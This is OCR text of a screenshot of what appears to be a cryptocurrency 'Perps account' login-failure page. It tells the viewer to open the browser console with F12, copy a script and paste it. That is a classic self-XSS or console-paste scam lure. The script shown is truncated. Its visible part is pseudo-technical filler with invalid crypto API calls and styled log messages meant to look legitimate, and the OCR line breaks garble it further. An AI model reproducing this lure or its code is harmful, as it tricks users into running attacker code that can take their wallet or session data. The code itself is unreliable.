
Identification of
Failed to login Perps
account:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: gtabb7r0i2w

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to login Per
ps account: (Hash: 0x1e33f246)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"HMAC",hash:"SHA-256"},true,
["encrypt"]);

  const secret = await crypto.subtle.deri
veKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(15)}, vault, {name:"AES-GCTR",
length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] gas_estimat